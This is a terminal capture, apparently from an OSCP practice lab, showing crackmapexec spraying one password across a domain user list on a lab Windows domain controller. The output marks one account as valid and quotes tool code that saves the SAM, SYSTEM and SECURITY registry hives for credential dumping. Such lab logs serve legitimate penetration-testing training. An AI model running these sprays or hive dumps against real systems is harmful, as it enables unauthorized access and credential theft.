 ┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Resourced]
└─# crackmapexec smb 192.168.118.175 -u ./users.txt -p 'HotelCalifornia194!'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(
self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB 192.168.118.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC) (domain:resourced.local) (signing:True) (S
MBv1:False)
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\Administrator:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\Guest:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\krbtgt:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\M.Mason:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\K.Keen:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\L.Livingstone:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [-] resourced.local\J.Johnson:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.118.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!
┌──(root㉿cyborg)-[/home/…/oscp/pg/win/Resourced]
5 K.Keen
6 L.Livingstone
7 J.Johnson
9 S.Swanson